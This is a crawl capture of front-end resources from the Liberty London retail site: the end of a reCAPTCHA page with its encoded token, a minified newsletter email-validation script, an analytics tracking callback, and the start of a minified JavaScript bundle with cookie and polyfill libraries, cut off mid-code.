7sFeX8fwpxywobDizJaU8O4w7EuwoYrasO/Q8Khw4jDhMKxS3HCtQzCpUfCn8OAAMKpwpM/GjjChDbCicO5wqHCiMKpw4jCs1jCrsOpwoPDgsOMwrXCvcOtHsKWZlUmNA3CtMOdw4LDkz1PW01xGMOdABk7wrHDgQrDlMOawqbCt8Onw73CvzjDiBotw4rCgR7Dq3wjw7XCmsKleMKNwoHDjMOow5kgwrZyw5TCjF0Lw6Fnw6QIU8KOwqXDtMOCMsOqwpDCjg/CuMKtwo/CtsK2TmnCi8Ohw4sGw4Row5M4w747w5jDrBPCt8Oaw4DDp8KBw7/Dn8OnwrBPw7zDuTzDl3QDwrbDqC3Dn8OxBBkfSyTDuEHChmwWG1lZw5jClMKrwpvDsMKLAMKaGDYMw6Fiw4Bsw7HDt8KKw7NMF8ObQ105OcObw4E/w7wPawAyw581T8KRw7gkwqHDqcKkwrBow5vDgsOXOcOHNMKJGMK+wojClMKOw6NjZwkjK00fIsK/w4HDuMKLwrvClsOyw7NmwpEQKmBfLj/Dlg8kw6c0GMOFwqfCqxPCkcKybhfCocKTwpHCpsOSFcOKw6TDssKzw7TCvUvCgjw4wprCssOgwrg+w7oHw7XCsMK0w5c6SsK/A8O1R8Ojw4nDjFU/aRsrw6jCpDEOwpzCj8OZw4c+OcO6w5F2w77CpcKuwrtTwqM1aztdKsKrw5RAwrh+XVfDl8OaChc4w5VIBVDDi8Oxw5JQTMKawrLDiDQ+wpNqw5rDmWbDmFpOwp/DrRw0B2ZvMnNpfcKWwq8JwooAXsO6wqoBwoBITxDCssKnw7xlw7Z6K8OXw4zDmRolw6TDv3fDiHoMI2kmwr0WeMKMX8Kawp8pwqwwF8KMw5rClE/CuHfCkcOHw4jCnMOdUA/[base64]/CvBPDoMKzwrh7QDFEw6vDgDXDpQNLMAstS8OdwqtLEzV8KcOAw4nDvsKETcO9wqInFW8vUsOAw6sNRcK3w5jDjcKPJMOzdj5Nw7bDiWnDu8O/CQ7Cl8OtcEc+w6LDrl/DrR3DoWYxwr9LwodAw4FGwqPCrj7CunDDlCRPw5MGw4oyw4zDnsKxwqbCucO+PknCvsOAW2tcw51HwrQ4wq5sw4tWL01LwpLDrsOfw5PDjsKswr9dKVNuwqoAZk3CoMKlwpzCj8K/[base64]/Cp8OewoHCsCrDrMKXFsK3QcOnw4sgXzwYw6N8w6kMbU3Cp0fCp2fCjSnCmgrDvcOoAMOfwogzwoDClGjDs8KQwot1wpHDqsOaJUZoI8KaAsOEw50rwpY9w6AhD0HDhT/DlsOsUF/DvcOYbxZ4w7txeMK8w70ow5FGW0sTw47DqBHDvg3DjMOVAcO9ImbDnGtfWsKYw6nCiMOswqLDmBhoKhjCukXCusOdw7vDig3CvCXDn8KqfBrCskTDn3DDnz/[base64]/KsO9wpYIw6YSwqPDicKnwr/DusKywq7DlsKSw4jDhUZjFkLCgcOKdcKiKlFww5ZCwrrClsKxw6LDkBTCvsKBwpnDgwlhdlQPKw/CuUnDpcOGw5hPwoscLcKqwofCm8OSw6t6w6ZTw64xwqpmwoxlCcOYKMKdEMO2fcKAw5wbJMOJV8OMwqTDjjHCicOUDWjCnMOlw5F/wqNGZ1BOcW3Dh0JVwrvDusOKZ2FywpLCliHDmBo/SsKTdRB9QQE+NsO3cEFKY8OTKsOsS0TDvMO1dHPDvMKqwpRPVWXCpMOmwpDDpU/DpU3DnHRcw5PCrMKsaMOmRcKkLmHDnMOCP8OGwqPCnUjCmxpswofCmsKUw63CimvDhyfDmMOzFcKfRGFHNsKJw4TDn8KBwr5pw4fDpcOPTsOgw60qwqAmdWXDqcKlw5UYcxNzw4JXNhzChjPCpQPCqSZtw6MNfMKEwo/DnhZtwo9qOX7DjDjCt8KhB2lfw5QWVsKNwqEvHsK1w40WP33CklHDrjBTwq7CssKIw4smw5VRGgTDvsOzw53Dq0kYwrfClTzDscK+fXFYw7koNcOGw6RbMsOgUcKzRsKrwr/CssKNwpAWY8K+w5svVADCnXNQCWnDjlpTZcKQQ8KxMHVow7MGwpXCs8OvWcOZwo/[base64]/wrZzwpUbwoY+w5zDkRvCrcOeXMKsEcKrKCnDu8OxwppADGrDlmNkw40Ww6nDvGo/w506QWl2bEDCuSUUB8OSHMK+w6kofMOmw7/DgcOdwooxNhfCpsKPw4/DjcKcccKdLxJLIXV4woI9w5s/w41wwpDCgRnCvsK/[base64]/[base64]/DvQXDo8K4XsKwbwE4w7wnZgzCmEB/wqU/[base64]/[base64]/DrTDDkcK2W8KGaUrDhMKYL8Onw5wIRm0AHGs1Y8KWciHCq8KSZ8Kqw6jDqMOnSsKGw5pHw5XChsKpw5Yqw7U2OMKoIgZ8w5JYSsOnwrVVwpI+w6vDmsKGwp3DjwjDnsKIFsK6LkZTTW5LV8OnTcOrw75zw67Dj8OVwo7Co8ObwovCqFdqdC0QInJ+YwtPw5rCr8K/[base64]/d24BU8OQwp9fPcO0WzbDgivDijUnEx8TY8Kmwo1/[base64]/DkXtEwoFcwobCrMOxJifDjcKpw4DClUTDqUZAw4XCtcOGV8OZwpfClsONw7x3wrRrBMOMIMKRO8O7wqXCnsKmw7zDiXjCgBrDtcOpbMKMw6vCjsKrc8O/[base64]/[base64]/DsDXDo8O7wqnDkVrCssOOFjvCnMKIw5MqX1XCqk/DsUfDmB7CuTMEwrHDi25TQmQCQMK6FQI1YHvCo8KETSU4TMOCS8O9wqUNw4B3esK9OUllwqHCn8KFETbCqMKNCcKswrEOwpsSI35JwqbDrCXDpxV1wqlXw4MVE8OcwptneS/[base64]/[base64]/DuloAwp/DgD0fwp/DgDghTcKsH2gEN8KuV8KsHyTDrcK1P8OUwpjDtsKhJ0Frwo8LXi1Qw5Bjw4jCscKTw6XDqCbDj8K0w4tqXsOEUkXCmsKUc3ljwprDh1nCocKsGMKNQEIsOD3CpsO2w4HDmHDCsw/Dv8O5wpsDBcO9wqXClhvCkQwYw4BrPcK2w6DDpMKlw5vCvMO5RwzDoMOEFD/CpDRZH8Kiw6kGLUwFPzgnwphRw7wBNVM4wrDCpcOEaG3ClxsfUcKRNF/Do8OxZ8OawoIeLlzDq8KVV3/[base64]/wqQPFgoow6sAd1PCq0PDlms7w6XDlcK4OnbCqWQhAMO3A8KAwoDDjQMywpxPw4/Co0ZVLMODw5LCh8OFwp/CvcOmwq1vZcK6w5wwwoPDsjdkclIhCcKswpfDi8OJwofCrMOiNGgiYllYDsKSwpVOw4sKwqbDv8KIw5PCqkpWw4NqwprClsOPw4vCksOCEhI+w5QXFRliwq7DtRh9w4x9wqnDpMKewqBhLHE9SMOhw6h4wpkzWjNPJcO/w74RPVQ/ZA/CulHDjkIvwojChVzCvsOkekNUc8OpwqPDgz7CkzwIMUvDp8K9wps4wr10C8Olw4DDjsObw7HDvsO8wr3DusKlKMO9w4jCqyvCvsOUwo0VQ8O1AH1Xw7/CpMOJw67DmV/Cn1J4w4PDlmlKw7Zew6zCvsOgFQ3CjcODw4dywpzCo0UWX0TCqk/CqsK0w5vCg8OmD8KSw70zEcOow53DksO6RA/[base64]/Csi/Cn3Z/WFQOAmfCu1QPwoPDkMK0Kk5hZcODw7sWGcKIw5TDuFAgIm4aSMKXb8Kqw4nDkMOHwpBTw7rDggnDoMKOwps7wo1Gw6wbS3XDu01zwp3CsG3DncKpVMK0w5lnwpXCvcK4R8O0f8KTwqxidHjCihx0esK/UcODQ8K8wrcLLFzCk8O6EMKew5rDucOQwowuK1Arw4nCjMKZMcOuwpIMaFjDujLCrsOaRcO4J2EEw7/CucKpw6AdTsOewoBxOMOrw44SF8Knw4FfDcKfYTxowo9Kw5jCocKuw5/CksKaVMKEwrTCnwkGw4vCgXPDpMKfd8Kud8ObwpYaCMOgXsKKw6goacOvw7nDl8KZRkYow49+F8O4wrFGw51JwqHDkQXCh0nCqcKXwp3CvcKIwpDCnCnClcKNw5TCvsOqasOjVlMCAm51L1XDtGw2w4fCqnLCoMOCYQ4LRcKsUA/[base64]/M31vw4rCusOmaMOQCsO0R8Ksw4/CoXd8CcK7LsOFwpU5wpnDhhrDj1HDo8KOw6bDmWZOE8OQGlhpfhnCp8OAw6Q7w5fCtsOwBX3Co1QFA8O1wqV8wr8LwrZ/wrvDv8KddlLDpcKmwr/Cv0zCk8O4TMOmwqldw53DpnvCsMKKJMKDGHBJCsKUwqTDmUBWcMK4Y8OTwpZ5RMKoCRYxE8OzIMObw5fDqjlCOHgNw7nDosKcYUfCt8Krw7PDrQLDp1DDkxbClG0rwpvCk8Kyw5vDsA87V09Vw4wrfcKrwqdRwrXDpW/Dnz7DsF5bcSPCucK2wpfDksOvUXLChFbChj/DhQ/Cl8OjRMKAV8Orw5MRVsKnwpF6LsKRwoIyNsK0w4BwInx/bDnChcO/[base64]/HsOzwo41F13CvU7DpcOHwr8OwrpsJsOQLhHDrggMXcKwcBtbw5XCscOWTMKZWV10w71wBFPDl8OIJiDCiShQwpDDtsKCwrsow6TCmsKBb8O5cQLDhmrCk8O6w4TCsmFCwr/DmMOSwqvCljUnwo5Hw54tG8KQEcK3w4LDnHpSw5gdw7PDrjUJwqHDicKHUTfCvMOmB8OlWBA+OAjCiQVCw6HDmsOAaMKKwr7ClMKJVV8gwoYew6AsWMKmMsKuGWk3A8OADVwsw7lQP8Oew57DinIJVcKPQcOaKcKew6s/woU6wpDDu8OIw4fCqg0tXGfCm8Oow540w5kAAyvDsDHDtMOLJCjDvMOdwr/Du8K5w6zDgT8MUkcrw4t/wpzDlsK5wq0pJ8OcwpLDpiNwwozCu0rDqyfDtcKdw5kJwpR/fGRawoNFI8Ktwr0CYWXCrjXCukBkw5VNwqt/FFbDnzjDrMOXwrw3KsOWwpvCpsOnNQglw4Y4NDs5wpI+IMKQw7JWw5Fiwr4LCcKdJsKMwoNhFBRLDmvCgmByIUfDtMKGE8KVFMOlMMONJEAaw5gdXCnDrH7CgcOvwp7DtsObwq1rDUjDiMKqfA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://www.libertylondon.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OnccKBNSowU40MQBozpAildIe23y3jRupCJi2mAwRgw\\u003d\x22,1,0,null,1,1768732180942,0,0,[201],null,[213,129],\x22RC-bwwBNjfZUru3ZA\x22,null,null,null,null,null,\x220dAFcWeA5z4LBdFTPBUdn1Iu_KY5yBsooG5r65Kv0IZEuvlMMQJ4eg2xQxDa0yH2RzsUccuFKdBqlYGT_gecdnQl4hIjiGZsXf_g\x22,1768814981072]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/newsletter.js
body_size: 905
content:
!function(e){var i={};function t(n){if(i[n])return i[n].exports;var a=i[n]={i:n,l:!1,exports:{}};return e[n].call(a.exports,a,a.exports,t),a.l=!0,a.exports}t.m=e,t.c=i,t.d=function(e,i,n){t.o(e,i)||Object.defineProperty(e,i,{enumerable:!0,get:n})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,i){if(1&i&&(e=t(e)),8&i)return e;if(4&i&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(t.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&i&&"string"!=typeof e)for(var a in e)t.d(n,a,function(i){return e[i]}.bind(null,a));return n},t.n=function(e){var i=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(i,"a",i),i},t.o=function(e,i){return Object.prototype.hasOwnProperty.call(e,i)},t.p="",t(t.s=523)}({20:function(e,i,t){"use strict";function n(e){e.addClass("fade-out"),setTimeout((function(){e.removeClass("fade-out active")}),500),$("body").trigger("notification:hide")}function a(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:$(".notification-container");e.on("click",".close-icon",(function(){n(e)}))}e.exports={show:function(e){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:".notification-container",t=arguments.length>2?arguments[2]:void 0,s=$(i);if(s.length>0){var o=s.data("timer-running")||!1;s.empty(),s.addClass("active"),s.append(e),a(s),o||(s.data("timer-running",!0),setTimeout((function(){s.data("timer-running",!1),n(s)}),t))}},eventHandlers:{handleNotificationClose:a}}},523:function(e,i,t){"use strict";var n,a,s,o,r,l,d,u,v,c,f=t(20);n="#newsletter-email",a=".newsletter-form__form-group",s=".newsletter-form",o=".newsletter-wrapper",r=".notification-container",l="#s2-newsletter-email",d=".s2-newsletter-form",u={VALID_EMAIL:/^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$/},v=$(s).find(".invalid-feedback"),c=$(o).data("action"),$(s).on("submit",(function(e){e.preventDefault();var i=$(n),t=i.val().trim();return t.length?u.VALID_EMAIL.test(t)?(i.removeClass("is-invalid").addClass("is-valid").val(""),v.hide(),$.ajax({url:c,type:"post",data:{email:t},success:function(e){return f.show(e.template,r,1e4),$(n).removeClass("is-invalid is-valid"),$(a).removeClass("focussed"),$("body").trigger("datalayer:subscribe",{type:"Newsletter",location:"Footer"}),!0}}),!0):(i.focus(),i.removeClass("is-valid").addClass("is-invalid"),v.text("The email address is invalid."),v.show(),!1):(i.focus(),i.removeClass("is-valid").addClass("is-invalid"),v.text("Please fill in this field."),v.show(),!1)})),$(n).on("input",(function(){var e=$(this);0===e.val().length&&e.removeClass("is-invalid is-valid")})),$(n).on("click",(function(){$(this).removeClass("is-invalid is-valid")})),window.validateSub2SubscriptionForm=function(){var e=$(d).find(".invalid-feedback"),i=$(l),t=i.val().trim();return t.length?u.VALID_EMAIL.test(t)?(i.removeClass("is-invalid").addClass("is-valid").val(""),e.hide(),$("body").trigger("datalayer:subscribe",{type:"Newsletter",location:"Popup"}),!0):(i.focus(),i.removeClass("is-valid").addClass("is-invalid"),e.text("The email address is invalid."),e.show(),!1):(i.focus(),i.removeClass("is-valid").addClass("is-invalid"),e.text("Please fill out this field."),e.show(),!1)},$("body").on("focus",l,(function(e){e.preventDefault(),e.stopImmediatePropagation();var i=$(this);i.prop("required",!0),i.removeClass("is-invalid is-valid")})),$("body").on("blur",l,(function(e){e.preventDefault(),e.stopImmediatePropagation();var i=$(this),t=$(d).find(".invalid-feedback");i.val().length>0?u.VALID_EMAIL.test(i.val())||(i.removeClass("is-valid").addClass("is-invalid"),t.text("The email address is invalid."),t.show()):i.removeClass("is-invalid is-valid")}))}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewPage&callback=CQuotient._act_callback0&cookieId=dekhfEX4HrjBHe4kibp9oKacGx&realm=AAVA&siteId=liberty&instanceType=prd&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Ffeatures%2Fcraft%2Ffabric-makers-catherine-marie-longtin.html&ls=true&_=1768728580570&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22dekhfEX4HrjBHe4kibp9oKacGx%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Ffeatures%2Fcraft%2Ffabric-makers-catherine-marie-longtin.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768728580570%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 269
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"dekhfEX4HrjBHe4kibp9oKacGx","m":34128000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/secondary.js
body_size: 26489
content:
!function(t){var e={};function n(r){if(e[r])return e[r].exports;var i=e[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(r,i,function(e){return t[e]}.bind(null,i));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=743)}({10:function(t,e,n){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(t){"function"==typeof t?t():"object"===r(t)&&Object.keys(t).forEach((function(e){"function"==typeof t[e]&&t[e]()}))}},16:function(t,e,n){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(t,e){(function(t){$(t).find(".form-control.is-invalid").removeClass("is-invalid")}(t),$(".alert",t).remove(),"object"===r(e)&&e.fields&&Object.keys(e.fields).forEach((function(n){if(e.fields[n]){var r=$(t).find('[name="'+n+'"]').parent().children(".invalid-feedback");r.length>0&&(Array.isArray(e[n])?r.html(e.fields[n].join("<br/>")):r.html(e.fields[n]),r.siblings(".form-control").addClass("is-invalid"))}})),e&&e.error)&&("FORM"===$(t).prop("tagName")?$(t):$(t).parents("form")).prepend('<div class="alert alert-danger" role="alert">'+e.error.join("<br/>")+"</div>")}},172:function(t,e,n){var r,i;
/*!
 * JavaScript Cookie v2.2.1
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */!function(o){if(void 0===(i="function"==typeof(r=o)?r.call(e,n,e,t):r)||(t.exports=i),!0,t.exports=o(),!!0){var s=window.Cookies,a=window.Cookies=o();a.noConflict=function(){return window.Cookies=s,a}}}((function(){function t(){for(var t=0,e={};t<arguments.length;t++){var n=arguments[t];for(var r in n)e[r]=n[r]}return e}function e(t){return t.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function n(r){function i(){}function o(e,n,o){if("undefined"!=typeof document){"number"==typeof(o=t({path:"/"},i.defaults,o)).expires&&(o.expires=new Date(1*new Date+864e5*o.expires)),o.expires=o.expires?o.expires.toUTCString():"";try{var s=JSON.stringify(n);/^[\{\[]/.test(s)&&(n=s)}catch(t){}n=r.write?r.write(n,e):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var a="";for(var c in o)o[c]&&(a+="; "+c,!0!==o[c]&&(a+="="+o[c].split(";")[0]));return document.cookie=e+"="+n+a}}function s(t,n){if("undefined"!=typeof document){for(var i={},o=document.cookie?document.cookie.split("; "):[],s=0;s<o.length;s++){var a=o[s].split("="),c=a.slice(1).join("=");n||'"'!==c.charAt(0)||(c=c.slice(1,-1));try{var l=e(a[0]);if(c=(r.read||r)(c,l)||e(c),n)try{c=JSON.parse(c)}catch(t){}if(i[l]=c,t===l)break}catch(t){}}return t?i[t]:i}}return i.set=o,i.get=function(t){return s(t,!1)},i.getJSON=function(t){return s(t,!0)},i.remove=function(e,n){o(e,"",t(n,{expires:-1}))},i.defaults={},i.withConverter=n,i}((function(){}))}))},27:function(t,e,n){(function(e){var n;n=function(){"use strict";var t="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{};function n(t,e){return t(e={exports:{}},e.exports),e.exports}var r=function(t){return t&&t.Math==Math&&t},i=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof t&&t)||Function("return this")(),o=function(t){try{return!!t()}catch(t){return!0}},s=!o((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})),a={}.propertyIsEnumerable,c=Object.getOwnPropertyDescriptor,l={f:c&&!a.call({1:2},1)?function(t){var e=c(this,t);return!!e&&e.enumerable}:a},u=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}},f={}.toString,d=function(t){return f.call(t).slice(8,-1)},h="".split,p=o((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==d(t)?h.call(t,""):Object(t)}:Object,v=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t},m=function(t){return p(v(t))},g=function(t){return"object"==typeof t?null!==t:"function"==typeof t},y=function(t,e){if(!g(t))return t;var n,r;if(e&&"function"==typeof(n=t.toString)&&!g(r=n.call(t)))return r;if("function"==typeof(n=t.valueOf)&&!g(r=n.call(t)))return r;if(!e&&"function"==typeof(n=t.toString)&&!g(r=n.call(t)))return r;throw TypeError("Can't convert object to primitive value")},b={}.hasOwnProperty,w=function(t,e){return b.call(t,e)},x=i.document,E=g(x)&&g(x.createElement),S=function(t){return E?x.createElement(t):{}},k=!s&&!o((function(){return 7!=Object.defineProperty(S("div"),"a",{get:function(){return 7}}).a})),O=Object.getOwnPropertyDescriptor,_={f:s?O:function(t,e){if(t=m(t),e=y(e,!0),k)try{return O(t,e)}catch(t){}if(w(t,e))return u(!l.f.call(t,e),t[e])}},A=function(t){if(!g(t))throw TypeError(String(t)+" is not an object");return t},T=Object.defineProperty,$={f:s?T:function(t,e,n){if(A(t),e=y(e,!0),A(n),k)try{return T(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},C=s?function(t,e,n){return $.f(t,e,u(1,n))}:function(t,e,n){return t[e]=n,t},L=function(t,e){try{C(i,t,e)}catch(n){i[t]=e}return e},j=i["__core-js_shared__"]||L("__core-js_shared__",{}),M=Function.toString;"function"!=typeof j.inspectSource&&(j.inspectSource=function(t){return M.call(t)});var R,I,P,z=j.inspectSource,W=i.WeakMap,N="function"==typeof W&&/native code/.test(z(W)),D=n((function(t){(t.exports=function(t,e){return j[t]||(j[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.6.5",mode:"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})})),B=0,F=Math.random(),V=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++B+F).toString(36)},U=D("keys"),q=function(t){return U[t]||(U[t]=V(t))},H={},Y=i.WeakMap;if(N){var G=new Y,X=G.get,J=G.has,K=G.set;R=function(t,e){return K.call(G,t,e),e},I=function(t){return X.call(G,t)||{}},P=function(t){return J.call(G,t)}}else{var Q=q("state");H[Q]=!0,R=function(t,e){return C(t,Q,e),e},I=function(t){return w(t,Q)?t[Q]:{}},P=function(t){return w(t,Q)}}var Z={set:R,get:I,has:P,enforce:function(t){return P(t)?I(t):R(t,{})},getterFor:function(t){return function(e){var n;if(!g(e)||(n=I(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return n}}},tt=n((function(t){var e=Z.get,n=Z.enforce,r=String(String).split("String");(t.exports=function(t,e,o,s){var a=!!s&&!!s.unsafe,c=!!s&&!!s.enumerable,l=!!s&&!!s.noTargetGet;"function"==typeof o&&("string"!=typeof e||w(o,"name")||C(o,"name",e),n(o).source=r.join("string"==typeof e?e:"")),t!==i?(a?!l&&t[e]&&(c=!0):delete t[e],c?t[e]=o:C(t,e,o)):c?t[e]=o:L(e,o)})(Function.prototype,"toString",(function(){return"function"==typeof this&&e(this).source||z(this)}))})),et=i,nt=function(t){return"function"==typeof t?t:void 0},rt=function(t,e){return arguments.length<2?nt(et[t])||nt(i[t]):et[t]&&et[t][e]||i[t]&&i[t][e]},it=Math.ceil,ot=Math.floor,st=function(t){return isNaN(t=+t)?0:(t>0?ot:it)(t)},at=Math.min,ct=function(t){return t>0?at(st(t),9007199254740991):0},lt=Math.max,ut=Math.min,ft=function(t){return function(e,n,r){var i,o=m(e),s=ct(o.length),a=function(t,e){var n=st(t);return n<0?lt(n+e,0):ut(n,e)}(r,s);if(t&&n!=n){for(;s>a;)if((i=o[a++])!=i)return!0}else for(;s>a;a++)if((t||a in o)&&o[a]===n)return t||a||0;return!t&&-1}},dt=(ft(!0),ft(!1)),ht=function(t,e){var n,r=m(t),i=0,o=[];for(n in r)!w(H,n)&&w(r,n)&&o.push(n);for(;e.length>i;)w(r,n=e[i++])&&(~dt(o,n)||o.push(n));return o},pt=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],vt=pt.concat("length","prototype"),mt={f:Object.getOwnPropertyNames||function(t){return ht(t,vt)}},gt={f:Object.getOwnPropertySymbols},yt=rt("Reflect","ownKeys")||function(t){var e=mt.f(A(t)),n=gt.f;return n?e.concat(n(t)):e},bt=function(t,e){for(var n=yt(e),r=$.f,i=_.f,o=0;o<n.length;o++){var s=n[o];w(t,s)||r(t,s,i(e,s))}},wt=/#|\.prototype\./,xt=function(t,e){var n=St[Et(t)];return n==Ot||n!=kt&&("function"==typeof e?o(e):!!e)},Et=xt.normalize=function(t){return String(t).replace(wt,".").toLowerCase()},St=xt.data={},kt=xt.NATIVE="N",Ot=xt.POLYFILL="P",_t=xt,At=_.f,Tt=function(t,e){var n,r,o,s,a,c=t.target,l=t.global,u=t.stat;if(n=l?i:u?i[c]||L(c,{}):(i[c]||{}).prototype)for(r in e){if(s=e[r],o=t.noTargetGet?(a=At(n,r))&&a.value:n[r],!_t(l?r:c+(u?".":"#")+r,t.forced)&&void 0!==o){if(typeof s==typeof o)continue;bt(s,o)}(t.sham||o&&o.sham)&&C(s,"sham",!0),tt(n,r,s,t)}},$t=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t},Ct=function(t,e,n){if($t(t),void 0===e)return t;switch(n){case 0:return function(){return t.call(e)};case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,i){return t.call(e,n,r,i)}}return function(){return t.apply(e,arguments)}},Lt=function(t){return Object(v(t))},jt=Array.isArray||function(t){return"Array"==d(t)},Mt=!!Object.getOwnPropertySymbols&&!o((function(){return!String(Symbol())})),Rt=Mt&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,It=D("wks"),Pt=i.Symbol,zt=Rt?Pt:Pt&&Pt.withoutSetter||V,Wt=function(t){return w(It,t)||(Mt&&w(Pt,t)?It[t]=Pt[t]:It[t]=zt("Symbol."+t)),It[t]},Nt=Wt("species"),Dt=function(t,e){var n;return jt(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!jt(n.prototype)?g(n)&&null===(n=n[Nt])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===e?0:e)},Bt=[].push,Ft=function(t){var e=1==t,n=2==t,r=3==t,i=4==t,o=6==t,s=5==t||o;return function(a,c,l,u){for(var f,d,h=Lt(a),v=p(h),m=Ct(c,l,3),g=ct(v.length),y=0,b=u||Dt,w=e?b(a,g):n?b(a,0):void 0;g>y;y++)if((s||y in v)&&(d=m(f=v[y],y,h),t))if(e)w[y]=d;else if(d)switch(t){case 3:return!0;case 5:return f;case 6:return y;case 2:Bt.call(w,f)}else if(i)return!1;return o?-1:r||i?i:w}},Vt={forEach:Ft(0),map:Ft(1),filter:Ft(2),some:Ft(3),every:Ft(4),find:Ft(5),findIndex:Ft(6)},Ut=function(t,e){var n=[][t];return!!n&&o((function(){n.call(null,e||function(){throw 1},1)}))},qt=Object.defineProperty,Ht={},Yt=function(t){throw t},Gt=function(t,e){if(w(Ht,t))return Ht[t];e||(e={});var n=[][t],r=!!w(e,"ACCESSORS")&&e.ACCESSORS,i=w(e,0)?e[0]:Yt,a=w(e,1)?e[1]:void 0;return Ht[t]=!!n&&!o((function(){if(r&&!s)return!0;var t={length:-1};r?qt(t,1,{enumerable:!0,get:Yt}):t[1]=1,n.call(t,i,a)}))},Xt=Vt.forEach,Jt=Ut("forEach"),Kt=Gt("forEach"),Qt=Jt&&Kt?[].forEach:function(t){return Xt(this,t,arguments.length>1?arguments[1]:void 0)};Tt({target:"Array",proto:!0,forced:[].forEach!=Qt},{forEach:Qt});var 